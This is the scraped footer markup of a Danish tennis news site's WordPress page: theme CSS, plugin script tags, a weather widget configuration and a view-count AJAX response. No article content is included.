    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e2b479eecf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"88580\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "88580" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[2.399999999999999911182158029987476766109466552734375,36.39999999999999857891452847979962825775146484375],"today_humidity":80,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[1.899999999999999911182158029987476766109466552734375,35.5],"today_max":[2.899999999999999911182158029987476766109466552734375,37.10000000000000142108547152020037174224853515625],"today_clouds":10,"current_unit":0,"forecast":[{"timestamp":1768824000,"day_name":"man","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,36],"owm_day_index":4},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,34],"owm_day_index":12},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,33],"owm_day_index":20},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[88580]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -74
content:
{"88580":1098}